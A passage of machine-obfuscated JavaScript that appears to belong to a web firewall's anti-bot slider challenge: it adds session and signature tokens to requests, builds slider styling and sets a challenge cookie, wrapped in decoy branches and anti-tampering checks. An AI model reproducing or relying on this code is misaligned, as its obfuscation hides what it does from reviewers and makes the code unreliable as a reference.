-0xd1,_0x21e76f)}_0xe57e4d['syncStatus'](_0x5c65c0,_0x395fa4);if(_0x395fa4['onreadystatechange']){if(_0x45a946['caMmV']===_0xd566b6(-0x6f,0x4bf,0x31e,0x8e,0x49c)){_0x58efe9=_0x26101e['documentElement']['getAttribute']&&_0x425145['documentElement']['getAttribute'](_0x237be8(0xa33,0x632,0x692,0x4e4,'Y)OR'))}else{_0x395fa4['onreadystatechange']['call'](_0x395fa4,_0x3ebd09)}}}}else{_0x4c58ff=_0xef455d['charCodeAt'](_0x2d30ca);_0x4419cb=_0x45a946['qfiCb'](_0x12c9bf<<(0xd82b8^0xd82bf),_0x50a9a3)+0x18e+_0x17d2fb;_0x39c117|=0x768aa^0x768aa}}(_0x4f4b6d,_0x4fcede)}else if(_0x59a496['type']===_0x1a50ba(-0x14,'pxIY',0x21c,-0x135,0x11)){var _0x44694f=_0x59a496['originUrl'],_0x4e82d9=_0x59a496['originParam'];if(typeof _0x44694f==_0x103130(0x1cd,0x551,'PYIy',0x2bf,0x43a)&&_0x44694f['url']&&_0x59a496['originRequest']){_0x44694f=_0x59a496['originRequest']}else{if(_0x2429df['xKTdG']===_0x2429df['xKTdG']){if(_0x59a496['which']===_0x2cd77e('d6g6',0x572,0x4b6,0x1ce,0x70c)){if(_0x4d8e88(0x95a,0x773,0x9d4,0x6f7,0x81e)!==_0x1a50ba(-0x2d1,'!1(h',0xb8,-0x2ce,-0xd7)){_0x230565[_0x7e4a98]=_0x180f58++;_0x4f97fa[_0x4675b2]=!![]}else{var _0x3905bf=_0xe57e4d['parseURL'](_0x44694f);_0x3905bf['search']=_0xe57e4d['addQuery'](_0x3905bf['search'],{'u_atoken':_0x4f4e52['u_atoken'],'u_asession':_0x4f4e52['u_asession'],'u_asig':_0x4f4e52['u_asig'],'u_aref':_0x1b475d(0x474,0x786,0x3fc,0x4c1,0x4b4)});_0x44694f=_0xe57e4d['combineUrl'](_0x3905bf)}}}else{var _0x23022e=0x6+0x4;var _0x542c36=_0x3d221c['responseText'];_0x23022e=_0x37e04d['OTjmB'];_0x542c36=_0xb0abf1['parse'](_0x542c36)}}fetch(_0x44694f,_0x4e82d9)['then'](function(_0x299aae){function _0x506238(_0x438358,_0x545ced,_0x4531bc,_0x4f58f8,_0x10b421){return _0xcb8e(_0x545ced- -0x2d2,_0x4531bc)}function _0x4c5b93(_0x516762,_0x1828a8,_0x295c52,_0x2729c2,_0x541193){return _0xcb8e(_0x541193-0xbd,_0x2729c2)}function _0x1365c0(_0x271331,_0x5c7a3a,_0x32d7a4,_0x2acffa,_0x4a2441){return _0xcb8e(_0x5c7a3a- -0x23b,_0x2acffa)}if(_0x299aae['status']>=0xc8&&_0x2429df['qPMcx'](_0x299aae['status'],0x1f4)){if(_0x1365c0(-0x344,-0x142,0x260,'ztJZ',-0x402)!==_0x4c5b93(0x901,0x6fd,0x70e,'b)(n',0x605)){_0x59a496['successCb'](_0x299aae)}else{var _0x3cd019=_0x1365c0(-0x63,0xe8,0x75,'wHQp',0xab)['split']('|');var _0x4334a5=0x0;while(!![]){switch(_0x3cd019[_0x4334a5++]){case'0':var _0x4ad8a3,_0x3de1bf;continue;case'1':_0x5456ac=0x5;continue;case'2':var _0x5456ac;continue;case'3':var _0x2e9697=0x0;continue;case'4':var _0x155e0d=_0x1ea8e0(_0x3a3e51['original']);continue;case'5':for(_0x4ad8a3=0x0;_0x4ad8a3<_0x155e0d['length'];_0x4ad8a3++){_0x3de1bf=_0x155e0d['charCodeAt'](_0x4ad8a3);_0x2e9697=_0x37e04d['YwXxm'](_0x37e04d['EBkfZ'](_0x37e04d['nvBHi'](_0x2e9697,0x7),_0x2e9697)+0x18e,_0x3de1bf);_0x2e9697|=_0x37e04d['OAIjO'](0xb0529,0xb0529)}continue}break}}}})[_0x56968b(0x360,0x10a,-0xad,-0xff,'x@Dc')](function(_0xeab658){})}}else{var _0x51c9c1;var _0x420318=_0x46d54c[_0x7a4fc0]['split']('=');_0x51c9c1=_0x37e04d['YwXxm'](0x8,0x3);try{_0x1260b3[_0x37e04d['JuApI'](_0x44550f,_0x420318[0xdb72a^0xdb72a])]=_0x328559(_0x420318[0x1]||'')}catch(_0x280439){_0x38e6b9[_0x37e04d['SWAWn'](_0x2214f4,_0x420318[0x0]&&_0x420318[0x0]['replace'](/\%/g,_0x4d8e88(0x1f5,0x23a,0x32c,0x14f,0x3c7)))]=_0x37e04d['zpYFE'](_0x2450e2,_0x420318[0x1]&&_0x420318[0x1]['replace'](/\%/g,_0x46b8f8(0x182,0x522,-0x20d,0x349,-0x37))||'')}}}_0xe57e4d['block_list']=[];_0xe57e4d['block_show_flag']=![]}else{var _0x4be8fa=_0x46efaf['createElement'](_0x103130(0x482,-0x16c,'Pq8D',0x189,0x54)),_0x2a167c;_0x4be8fa['innerHTML']=_0x2cd77e('ykui',0x5bb,0x8db,0x265,0x569);_0x4be8fa['firstChild']['href']=_0x554971;_0x4be8fa['innerHTML']=_0x4be8fa['innerHTML'];_0x2a167c=_0x4be8fa['firstChild'];_0x2a167c['href']=_0x4be8fa['firstChild']['href'];return{'protocol':_0x2a167c['protocol'],'host':_0x2a167c['host'],'hostname':_0x2a167c['hostname'],'port':_0x2a167c['port'],'pathname':_0x2a167c['pathname']['substr'](0x0,0x1)==='/'?_0x2a167c['pathname']:'/'+_0x2a167c['pathname'],'search':_0x2a167c['search'],'hash':_0x2a167c['hash'],'original':_0x2a167c['href']}}},'absolute':function(_0x5604da,_0x528fc2){function _0x2aadbd(_0xa0b798,_0x324706,_0xc4b47f,_0x127132,_0x4f7ad7){return _0xcb8e(_0x127132-0x2b5,_0x324706)}if(_0x2429df['XNLKJ']!==_0x2aadbd(0x6a1,'r&Sw',0x68d,0x349,0x5ad)){_0x321898?_0x5d35ab():_0x535960['push'](_0x31321f)}else{var _0x3584e1=_0x5604da['split']('/'),_0xadd02f=_0x528fc2['split']('/');_0x3584e1['pop']();for(var _0x42a9b2=0x0;_0x2429df['Qdflb'](_0x42a9b2,_0xadd02f['length']);_0x42a9b2++){if(_0xadd02f[_0x42a9b2]=='.')continue;if(_0xadd02f[_0x42a9b2]=='..')_0x3584e1['pop']();else _0x3584e1['push'](_0xadd02f[_0x42a9b2])}return _0x3584e1['join']('/')}},'parseURL':function(_0x3de401){var _0x9dc6a1=document['createElement'](_0x2429df['veXym']),_0x14ec8e;_0x9dc6a1['innerHTML']=_0x48a41d(0x97b,0x651,0xa15,0xc59,0x8b1);function _0x48a41d(_0x27348f,_0x393262,_0x5b5296,_0x3c4114,_0x30a97d){return _0x1caf(_0x30a97d-0x1d7,_0x27348f)}_0x9dc6a1['firstChild']['href']=_0x3de401;_0x9dc6a1['innerHTML']=_0x9dc6a1['innerHTML'];_0x14ec8e=_0x9dc6a1['firstChild'];_0x14ec8e['href']=_0x9dc6a1['firstChild']['href'];return{'protocol':_0x14ec8e['protocol'],'host':_0x14ec8e['host'],'hostname':_0x14ec8e['hostname'],'port':_0x14ec8e['port'],'pathname':_0x14ec8e['pathname']['substr'](0x0,0x1)==='/'?_0x14ec8e['pathname']:_0x2429df['SMCyc']('/',_0x14ec8e['pathname']),'search':_0x14ec8e['search'],'hash':_0x14ec8e['hash'],'original':_0x14ec8e['href']}},'combineUrl':function(_0xfd9eca){return _0x2429df['Ltmlk'](_0x2429df['MERdD'](_0xfd9eca['protocol']+'//'+_0xfd9eca['host'],_0xfd9eca['pathname'])+_0xfd9eca['search'],_0xfd9eca['hash'])},'parseQuery':function(_0x16e6dd){function _0x300531(_0x51bec8,_0x31bbe9,_0x4b12fc,_0x12a620,_0x30ff49){return _0xcb8e(_0x31bbe9-0x35a,_0x12a620)}if(_0x16e6dd['charAt'](0x0)!='?'){return{}}var _0xcf344b={};function _0xcea9ad(_0x5d7ae4,_0x280444,_0xe9eda7,_0x863b52,_0x2864bb){return _0x1caf(_0x2864bb- -0x20,_0x863b52)}function _0xf4134a(_0x2dac74,_0x129883,_0x4f9884,_0x1df327,_0x5c4b0a){return _0x1caf(_0x2dac74- -0x3,_0x1df327)}var _0x43ce68=_0x16e6dd['substr'](0x1)['split']('&');function _0x3d320c(_0x57f137,_0x4989d2,_0x498594,_0x4ae329,_0x2c9bbd){return _0xcb8e(_0x4989d2-0x2eb,_0x498594)}for(var _0x3e982b=0x0;_0x3e982b<_0x43ce68['length'];_0x3e982b++){if(_0x2429df['KmaNj'](_0xcea9ad(-0x2bb,-0x177,0x1c1,0x1cf,0x19),_0x3d320c(0x947,0xa41,'U7sl',0xc11,0xc7b))){return 0x0}else{var _0x331f5a;var _0x11759a=_0x43ce68[_0x3e982b]['split']('=');_0x331f5a=_0x2429df['UXnqn'](0x8,0x3);try{_0xcf344b[decodeURIComponent(_0x11759a[0xdb72a^0xdb72a])]=decodeURIComponent(_0x11759a[0x1]||'')}catch(_0x44951c){if(_0x2429df['KXAkw']===_0xf4134a(0x73b,0x913,0x85b,0x832,0x9c0)){_0xcf344b[decodeURIComponent(_0x11759a[0x0]&&_0x11759a[0x0]['replace'](/\%/g,_0x300531(0xb1d,0xac1,0xbae,'U%Wl',0x964)))]=decodeURIComponent(_0x11759a[0x1]&&_0x11759a[0x1]['replace'](/\%/g,_0x2429df['LxEzw'])||'')}else{return _0x56bc47}}}}return _0xcf344b},'addQuery':function(_0x52188b,_0x2f461){var _0x3933e3=this['parseQuery'](_0x52188b);function _0x2ac567(_0x1912e4,_0x1e2631,_0x1a2a92,_0x5db31c,_0xb5d8b1){return _0x1caf(_0xb5d8b1- -0x56,_0x1a2a92)}var _0x2f977e='?';function _0x462e8b(_0x2b43b0,_0x42bace,_0x2a9180,_0x487343,_0x2bd575){return _0xcb8e(_0x2bd575- -0x352,_0x2a9180)}function _0x40f978(_0x1a4c10,_0x3e246a,_0x1e2985,_0x2d079c,_0x84ee12){return _0x1caf(_0x1e2985- -0x21,_0x3e246a)}function _0x2dcc47(_0x3ed7fd,_0xcc02e8,_0x137c7c,_0x17cff2,_0x25a3a0){return _0x1caf(_0x137c7c- -0x252,_0xcc02e8)}for(var _0x1c9ba9 in _0x2f461){if(_0x2ac567(0x957,0x6c0,0x49f,0x5d0,0x6b4)!==_0x462e8b(0x3e,-0x161,'ctQ1',-0xbb,-0x1dd)){_0x3933e3[_0x1c9ba9]=_0x2f461[_0x1c9ba9]}else{_0x5f57b1=0x0;_0xfb443['push'](_0x445efb(_0x3f5560));_0x21b88b=0x0}}for(var _0x1c9ba9 in _0x3933e3){if(_0x2dcc47(0x257,0x43d,0xbd,0x25e,0x33f)===_0x40f978(0x617,0x35a,0x331,0x458,0x2fe)){_0x4d3ca6=_0x4ad03d[_0x462e8b(0x546,0x365,'U%Wl',0x44,0x316)](_0x5180cb)}else{_0x2f977e+=encodeURIComponent(_0x1c9ba9)+'='+encodeURIComponent(_0x3933e3[_0x1c9ba9])+'&'}}_0x2f977e=_0x2f977e['substr'](0x0,_0x2f977e['length']-0x1);function _0x2b1cde(_0x89fc38,_0x1a54ea,_0x665b6e,_0x14531f,_0x46a887){return _0xcb8e(_0x665b6e- -0x29f,_0x14531f)}return _0x2f977e},'parseResponse':function(_0xad89d8){},'isInArray':function(_0x9fd4c1,_0x1b77a3){for(var _0x199275=0x0;_0x199275<_0x9fd4c1['length'];_0x199275++){if(_0x2429df['dCmnw'](_0x1b77a3['indexOf'](_0x9fd4c1[_0x199275]),0x0)){return!![]}}return![]},'$apply':function(_0x401dbc,_0x33fd29,_0x34f69f){var _0xf65b5e={'TPkuK':function(_0x51dd16,_0x40c459){return _0x51dd16<_0x40c459},'oWlll':function(_0x12ab21,_0x2027be){return _0x2429df['LinjG'](_0x12ab21,_0x2027be)},'MTlKB':function(_0x4c6da1,_0x133528){return _0x4c6da1-_0x133528},'fIBZb':function(_0x1db8d9,_0x306b9b){return _0x2429df['rVTHi'](_0x1db8d9,_0x306b9b)}};function _0x2d9f98(_0x17ef87,_0x12ab91,_0x29d51d,_0x4c31da,_0xc51435){return _0xcb8e(_0x12ab91- -0x184,_0x17ef87)}if(_0x27eecf(0xa40,0x65f,0x7a6,0x759,0x9d3)in _0x33fd29){try{if(_0x2d9f98('90Yo',0x105,-0x1db,0xc5,-0x11)===_0x1768f3(0x2bf,0x32f,0x99f,'SLho',0x61f)){return _0x33fd29['apply'](_0x401dbc,_0x34f69f)}else{_0xc09e5c=_0x730b15[_0x4b560b];for(_0x334879=0x0;_0xf65b5e['TPkuK'](_0x1bee2c,_0x373888);_0x330d0a++){_0x5bb1a7=_0xf65b5e['oWlll'](_0x20d9f0<<(0xe561b^0xe561a),_0x4d0a86&(0x6b101^0x6b100));if(_0x478c5d==_0xf65b5e['MTlKB'](_0x442692,_0xf65b5e['fIBZb'](0x5e581,0x5e580))){_0x652de7=0x0;_0x2486dc['push'](_0x1fddac(_0x15b245));_0x3e0df9=0x0}else{_0x32916d++}_0x1a8f02=_0x2315fb>>_0xf65b5e['fIBZb'](0xd301a,0xd301b)}}}catch(_0x395d75){}}function _0x1768f3(_0x5534a5,_0x1f5129,_0x32830b,_0x53c7ff,_0x5c7509){return _0xcb8e(_0x5c7509-0x235,_0x53c7ff)}function _0x27eecf(_0x1882ce,_0x5b137e,_0x301df9,_0x3d6e6f,_0x3666bf){return _0x1caf(_0x3666bf-0x330,_0x3d6e6f)}switch(_0x34f69f['length']){case 0x0:return _0x33fd29();case 0x1:return _0x33fd29(_0x34f69f[0x0]);case _0x2429df['AHSwI'](0xb8b0a,0xb8b08):return _0x33fd29(_0x34f69f[0x0],_0x34f69f[0x1]);case 0x3:return _0x33fd29(_0x34f69f[0x31a4a^0x31a4a],_0x34f69f[_0x2429df['RyZUa'](0xb564e,0xb564f)],_0x34f69f[0x2]);default:return _0x33fd29(_0x34f69f[0x9757f^0x9757f],_0x34f69f[_0x2429df['rVTHi'](0x2febe,0x2febf)],_0x34f69f[0x49725^0x49727],_0x34f69f[0x3])}},'$directApply':function(_0x5c3b8c,_0x3fbcb7,_0x2c77ee){switch(_0x2c77ee['length']){case 0x0:return _0x5c3b8c[_0x3fbcb7]();case 0x1:return _0x5c3b8c[_0x3fbcb7](_0x2c77ee[0x0]);case _0x2429df['MeZJv'](0x9abc8,0x9abca):return _0x5c3b8c[_0x3fbcb7](_0x2c77ee[0x0],_0x2c77ee[0x1]);case 0x3:return _0x5c3b8c[_0x3fbcb7](_0x2c77ee[_0x2429df['bQenR'](0x9dd6e,0x9dd6e)],_0x2c77ee[0x1],_0x2c77ee[0x2]);default:return _0x5c3b8c[_0x3fbcb7](_0x2c77ee[0x0],_0x2c77ee[0x1],_0x2c77ee[0x2],_0x2c77ee[0x3])}},'dySig':function(_0x1c3f92){for(_0x160d55=0x0;_0x160d55<_0x1c3f92['length'];_0x160d55++){chr=_0x1c3f92['charCodeAt'](_0x160d55);hash=_0x2429df['QozSK']((hash<<0x5)-hash,chr);hash|=0x0}return hash},'getWafTraceId':function(_0x4ccc8a){function _0x5a7d16(_0x4782e0,_0x38574d,_0x502fcd,_0x2ccf7e,_0x428dec){return _0xcb8e(_0x4782e0- -0x3da,_0x502fcd)}function _0xfa100b(_0x4b49a2,_0x31570b,_0x8022d9,_0x1952d2,_0x1c3e6d){return _0x1caf(_0x4b49a2- -0x287,_0x1952d2)}function _0x2584f0(_0x3b069e,_0x33cf9c,_0xa4d81c,_0x32fccf,_0x30effa){return _0xcb8e(_0xa4d81c- -0x2ec,_0x30effa)}function _0x2311a1(_0x684de0,_0x58a527,_0x3ca7a1,_0x1249c1,_0x2268b8){return _0xcb8e(_0x1249c1-0x10e,_0x2268b8)}var _0x3c258c={'svhSR':_0x5a7d16(-0x1fb,-0x46,'!nvP',-0x3a1,-0x4b8),'yWzTT':function(_0x5cf6d0,_0x33fa30){return _0x5cf6d0(_0x33fa30)},'ESETS':function(_0x1ee201,_0x187fd0){return _0x1ee201+_0x187fd0}};function _0x528f7a(_0x23d3e5,_0x48c1a0,_0x48f06e,_0xe11fff,_0x49aa8d){return _0xcb8e(_0x48f06e- -0x2e7,_0x48c1a0)}function _0x123e3e(_0x1b6d65,_0x28488d,_0x15a78a,_0x9d4e44,_0x3176fd){return _0xcb8e(_0x15a78a- -0x327,_0x28488d)}function _0x21efdd(_0x4d726b,_0x4677f2,_0xf1c7e4,_0x13d3b0,_0xb48ff1){return _0x1caf(_0x4d726b- -0x344,_0xb48ff1)}if(_0x2429df['VPoXK'](_0xfa100b(-0x196,-0x456,-0xd9,-0x162,-0x48),_0x21efdd(0x54,0x34a,-0xe6,-0x1c2,-0x332))){var _0x46a696=_0x3c258c['svhSR']['split']('|');var _0x27d7c1=0x0;while(!![]){switch(_0x46a696[_0x27d7c1++]){case'0':var _0x1fa290=_0x3c258c['yWzTT'](_0x44acf7,new _0x581273(_0x3c258c['ESETS'](_0x123e3e(-0xe5,'jpqv',0xc4,0x332,0x185)+_0x15fc50[_0x5a7d16(-0xca,-0x1c8,'32xT',-0x2e5,-0x2ea)](/([.$?*|{}()[]\/+^])/g,'$1'),_0x123e3e(0x63,'SLho',0x300,0x8e,0x345))));continue;case'1':_0x520e7c=_0x404a49||function(_0xfda04f){return _0xfda04f};continue;case'2':return _0x1fa290?_0x11da3a(_0x1fa290[0x1]):_0x2e0eed;case'3':var _0x1cf7a1=function(_0x5de00f,_0x211456){_0x5de00f(++_0x211456)};continue;case'4':_0x1cf7a1(_0x931a7e,_0x29b178);continue}break}}else{var _0x14e9ca;var _0xc46f5c=_0x4ccc8a['indexOf'](_0x5a7d16(-0x218,0x7e,'*]WD',-0x107,-0x2ab));_0x14e9ca=_0x2429df['FrgkY'](0x9,0x7);if(_0xc46f5c==-0x1){return''}_0xc46f5c=_0x4ccc8a['indexOf'](':\x20',_0xc46f5c);var _0x4da467=_0x4ccc8a['indexOf'](_0x2584f0(0xc4,0x35b,0x3ed,0x542,'idY4'),_0xc46f5c);return _0x4ccc8a['substring'](_0xc46f5c+(0xe042a^0xe0428),_0x4da467)}},'initSlide':function(){function _0x5b27f3(_0x2c7cd6,_0x328e3a,_0x388e0f,_0x1762e2,_0x32cb84){return _0xcb8e(_0x388e0f- -0x26b,_0x328e3a)}function _0x5d7aaa(_0x4b96c7,_0x4db8e7,_0x4ed01e,_0x953b99,_0x663ae3){return _0xcb8e(_0x663ae3- -0x103,_0x4db8e7)}function _0x8c6698(_0x1c621d,_0x3646df,_0x41757a,_0x23bfcd,_0x5ab033){return _0x1caf(_0x41757a-0x3d5,_0x1c621d)}function _0x265a7e(_0x405f5b,_0x380cb3,_0x59f407,_0x11f274,_0x2dd55e){return _0x1caf(_0x2dd55e- -0x25e,_0x11f274)}function _0x89fd21(_0x21c7b8,_0x43b8a6,_0x57e4ee,_0x522d03,_0x9ac9d5){return _0xcb8e(_0x57e4ee-0x15d,_0x21c7b8)}function _0x168e66(_0x4e3a94,_0x3ceb35,_0xc9fd25,_0x3595e3,_0x874868){return _0x1caf(_0x4e3a94-0xe1,_0x874868)}var _0x2ba065={'YEusr':_0x2429df['BMhjw'],'tJSpa':function(_0x537705,_0xe04744){return _0x2429df['taxds'](_0x537705,_0xe04744)},'fOqyY':function(_0x3f2483,_0x3c9f3b){return _0x3f2483(_0x3c9f3b)}};function _0x27083a(_0x1cb6bc,_0x20fe79,_0xd69274,_0x4713ac,_0x1a3293){return _0x1caf(_0x4713ac-0x15f,_0x20fe79)}function _0x4e1808(_0x164f5e,_0x2c9749,_0x2938ff,_0x2c96f3,_0x221480){return _0xcb8e(_0x164f5e- -0x382,_0x2c96f3)}function _0x17afc8(_0x156b37,_0x420722,_0x15ac13,_0x598c5b,_0x3d05b2){return _0x1caf(_0x420722-0xa7,_0x598c5b)}function _0x5f3737(_0x153d2e,_0x4b123e,_0x288527,_0x53bd5f,_0x447b91){return _0xcb8e(_0x288527-0x39b,_0x447b91)}if(_0x168e66(0x617,0x45b,0x63d,0x849,0x615)!==_0x265a7e(-0x35a,-0x326,-0x165,-0xd2,-0x107)){var _0x34fd47,_0x205256;if(_waf_is_mobile){if(_0x2429df['PZjaW']!==_0x5f3737(0xc22,0xe11,0xa7a,0x9c0,'b)(n')){var _0x3c6fe3=_0x4c05a1['parseURL'](_0x461242);_0x3c6fe3['search']=_0x439269['addQuery'](_0x3c6fe3['search'],{'u_atoken':_0x57ffed['u_atoken'],'u_asession':_0x100ec5['u_asession'],'u_asig':_0x146676['u_asig'],'u_aref':_0x2ba065['YEusr']});_0x597a8b=_0x471c85['combineUrl'](_0x3c6fe3)}else{_0x34fd47=_0x265a7e(-0x2a1,-0x2ec,-0xfb,-0xf0,-0x17e);var _0x305ddc;var _0x3a5a79=function(){function _0x28e663(_0x1192c9,_0x406dcb,_0x4093e7,_0x54ae71,_0x28be40){return _0x1caf(_0x28be40-0xaa,_0x4093e7)}function _0x1255b1(_0x23e212,_0x335246,_0x548b0e,_0x5292c6,_0x4ec5bd){return _0x1caf(_0x4ec5bd-0x220,_0x23e212)}function _0x5c8ad0(_0x582218,_0x3cb831,_0x497072,_0x664d6f,_0x47bc0c){return _0xcb8e(_0x47bc0c- -0x273,_0x3cb831)}function _0x2aefdd(_0x18367b,_0x23c1de,_0x393920,_0x4ff8a0,_0x493f69){return _0xcb8e(_0x18367b-0x241,_0x493f69)}function _0x68fce9(_0x4a5ac5,_0x54b60d,_0x440af3,_0x384c9e,_0x34355e){return _0x1caf(_0x4a5ac5- -0x3a2,_0x384c9e)}try{var _0x287859=_0x2429df['MdGDZ'](0x7,0x9);var _0x4e7ae6=document['getElementsByName'](_0x68fce9(0x30a,0x616,0x6ba,-0x14,0x306));_0x287859=_0x2429df['vkYss'];if(_0x4e7ae6&&_0x4e7ae6['length']==_0x2429df['uQcQO'](0xc7e37,0xc7e36)&&_0x4e7ae6[0xed013^0xed013]['content']&&_0x4e7ae6[0x21dc7^0x21dc7]['content']['indexOf'](_0x28e663(0x2c2,0x788,0x4cf,0x379,0x563))!=-0x1){if(_0x5c8ad0(0x5f0,'Sb11',0x258,0x5d4,0x3ed)!==_0x68fce9(0x221,-0x27,-0xc5,-0x1a,0x38c)){_0x4e7ae6=_0x4e7ae6[0x0]['content']['replace'](/\s+/g,'');initialScale=parseFloat(_0x4e7ae6['split'](_0x2aefdd(0x985,0xbb8,0x764,0xaf8,'32xT'))[0x1]['split'](',')[0x0]);if(_0x2429df['YJPAG'](initialScale,0x0))return 0x1;return 0x1/initialScale}else{_0x5385a3['open'](_0xd84ee0,_0x5cf6d1,_0x17060f)}}return 0x1}catch(_0x206995){return 0x843ea^0x843eb}};_0x305ddc=_0x2429df['KWgeg'];var _0x540ba4=_0x2429df['piUcV'](_0x3a5a79);window['_waf_nc_width']=_0x2429df['GAayQ'](0x24a61^0x24b4d,_0x540ba4);_0x205256=_0x2429df['KZREk'](_0x2429df['Bmcei'](_0x2429df['mKyFt'](_0x2429df['Bmcei'](_0x2429df['PyAvt'](_0x2429df['SMyFq'](_0x2429df['VYLMf'](_0x2429df['emxid'](_0x2429df['vaJjD'](_0x2429df['WDSZW'](_0x2429df['Ltmlk'](_0x2429df['nKQfB'](_0x2429df['Bmcei'](_0x2429df['bhukq'](_0x2429df['vJRtk'](_0x2429df['yZOmX']+0xd8*_0x540ba4+_0x5f3737(0x26a,0x521,0x581,0x861,'jpqv')+_0x2429df['gWwvJ'](0x9,_0x540ba4)+_0x168e66(0x661,0x574,0x2a4,0x688,0x400)+0x1*_0x540ba4+_0x5d7aaa(0x5b7,'ykui',0xc2,0x51d,0x2c9)+0x10*_0x540ba4+_0x5d7aaa(-0x215,'idY4',-0x42,0x32e,-0x4)+_0x2429df['prTDd'](0x18,_0x540ba4)+_0x5b27f3(-0x27a,'6oFv',0x23,0x3ca,0x239)+0xc*_0x540ba4+_0x168e66(0x5ad,0x729,0x684,0x5a0,0x5f1)+0x8*_0x540ba4,_0x89fd21('*]WD',0x2a,0x277,0x495,0x2f9)),_0x2429df['CQtOx'](0xc,_0x540ba4)),_0x8c6698(0x7fd,0xb9b,0x858,0x7f3,0x7fa))+0x30*_0x540ba4,_0x2429df['TQJCg']),0x30*_0x540ba4)+_0x89fd21('!1(h',0x62c,0x493,0x621,0x486)+0x1e*_0x540ba4,_0x2429df['DbMdn'])+0x30*_0x540ba4,_0x2429df['OQwlq'])+0x30*_0x540ba4,_0x168e66(0x802,0x924,0xa5d,0x8d3,0x5c5))+0x30*_0x540ba4+_0x2429df['HnMTe']+_0x2429df['CQtOx'](0x1e,_0x540ba4),_0x168e66(0x3b7,0x374,0x490,0x5a8,0x3f8))+_0x2429df['LpPrm'](0x30,_0x540ba4)+_0x89fd21('SLho',0x933,0x7f2,0x672,0x7c6)+0x30*_0x540ba4+_0x5d7aaa(0x189,'Y)OR',0x813,0x2f5,0x4ae),_0x2429df['GAayQ'](0x30,_0x540ba4))+_0x5d7aaa(0x28b,'ctQ1',0x89,-0x22a,-0x1d),_0x2429df['eRqti'](0xa,_0x540ba4))+_0x27083a(0x1fe,0x22a,0x1a0,0x52e,0x517),_0x2429df['eRqti'](0x30,_0x540ba4)),_0x2429df['HnMTe'])+_0x2429df['NuhKP'](0xe,_0x540ba4)+_0x2429df['ahbhe'],0x12c*_0x540ba4),_0x5f3737(0xc8d,0x7cc,0xa46,0xca2,'d)1y'))+0x30*_0x540ba4+_0x2429df['ueSNx']}}else{if(_0x168e66(0x4a1,0x1f2,0x5cf,0x2f6,0x51c)===_0x17afc8(0x686,0x3a0,0x128,0x634,0x6f3)){_0x267cf3=_0x4d4521<<_0x2ba065['tJSpa'](0x9c9d0,0x9c9d1)|_0x3a68d3&0x1;if(_0x20a3a2==_0x5e0ac8-0x1){_0x2ccacc=0x9bd9e^0x9bd9e;_0x236f9c['push'](_0x2ba065['fOqyY'](_0x10e01c,_0x384fa5));_0x387ead=0x56018^0x56018}else{_0x4426a6++}_0x11f23f=_0x44db02>>0x1}else{_0x34fd47=_0x27083a(0x4db,0x979,0xb9b,0x81b,0x66d);_0x205256=_0x5b27f3(0x3ac,'@EaD',0x8b,0x6f,0x2f8)}}var _0x52fce6=document['createElement'](_0x2429df['veXym']);var _0x2ecdcd=document['createElement'](_0x2429df['oDQDh']);_0x2ecdcd['type']=_0x2429df['xOoaT'];_0x52fce6['innerHTML']=_0x34fd47;try{_0x2ecdcd['appendChild'](document['createTextNode'](_0x205256))}catch(_0x3722fd){if(_0x5d7aaa(0x287,'w7Xy',0x3e8,0x410,0x19c)===_0x5d7aaa(0x2e6,'Pq8D',-0xf8,-0x86,-0x5c)){_0x2ecdcd['styleSheet']['cssText']=_0x205256}else{_0x4dc946['withCredentials']=!![]}}document['body']['appendChild'](_0x52fce6['firstChild']);var _0x29c342=document['head']||document['getElementsByTagName'](_0x2429df['KrhRu'])[0x0];_0x29c342['appendChild'](_0x2ecdcd)}else{_0x5efc45[_0x4e2b4f]=_0x1a6f18[_0xe3c398]}},'initSlideDom':function(){if(document['getElementById'](_0x2429df['qRtyS']))return;_0x3b9799['initSlide']()},'_0x4818':function(arg1){var _0x3e9e=['c3BsaXQ=','c2xpY2U=','dG9TdHJpbmc=','c2V0VGltZQ==','Z2V0VGltZQ==','Y29va2ll','YWN3X3NjX192Mj0=','O2V4cGlyZXM9','dG9HTVRTdHJpbmc=','O21heC1hZ2U9MzYwMDtwYXRoPS8=','MzAwMDE3NjAwMDg1NjAwNjA2MTUwMTUzMzAwMzY5MDAyNzgwMDM3NQ==','bGVuZ3Ro','am9pbg==','MXw0fDN8MHwy'];(function(_0x2d8f05,_0x4b81bb){var _0x4d74cb=function(_0x32719f){while(--_0x32719f){_0x2d8f05['push'](_0x2d8f05['shift']())}};var _0x33748d=function(){var _0x3e4c21={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x5c685e,_0x3e3156,_0x1e9e81,_0x292610){_0x292610=_0x292610||{};var _0x151bd2=_0x3e3156+'='+_0x1e9e81;var _0x558098=0x0;for(var _0x558098=0x0,_0x230f38=_0x5c685e['length'];_0x558098<_0x230f38;_0x558098++){var _0x948b6c=_0x5c685e[_0x558098];_0x151bd2+=';\x20'+_0x948b6c;var _0x29929c=_0x5c685e[_0x948b6c];_0x5c685e['push'](_0x29929c);_0x230f38=_0x5c685e['length'];if(_0x29929c!==!![]){_0x151bd2+='='+_0x29929c}}_0x292610['cookie']=_0x151bd2},'removeCookie':function(){return'dev'},'getCookie':function(_0x5dd881,_0x550fbc){_0x5dd881=_0x5dd881||function(_0x18d5c9){return _0x18d5c9};var _0x4ce2f1=_0x5dd881(new RegExp('(?:^|;\x20)'+_0x550fbc['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x333808=function(_0x432180,_0x2ab90b){_0x432180(++_0x2ab90b)};_0x333808(_0x4d74cb,_0x4b81bb);return _0x4ce2f1?decodeURIComponent(_0x4ce2f1[0x1]):undefined}};var _0x991246=function(){var _0x981158=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x981158['test'](_0x3e4c21['removeCookie']['toString']())};_0x3e4c21['updateCookie']=_0x991246;var _0x57b080='';var _0x219af0=_0x3e4c21['updateCookie']();if(!_0x219af0){_0x3e4c21['setCookie'](['*'],'counter',0x1)}else if(_0x219af0){_0x57b080=_0x3e4c21['getCookie'](null,'counter')}else{_0x3e4c21['removeCookie']()}};_0x33748d()}(_0x3e9e,0x176));var _0x1e8e=function(_0x558645,_0x3571ed){_0x558645=_0x558645-0x0;var _0x23d32b=_0x3e9e[_0x558645];if(_0x1e8e['jweSQB']===undefined){(function(){var _0x2a4aae;try{var _0x1ac753=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x2a4aae=_0x1ac753()}catch(_0x267ba9){_0x2a4aae=window}var 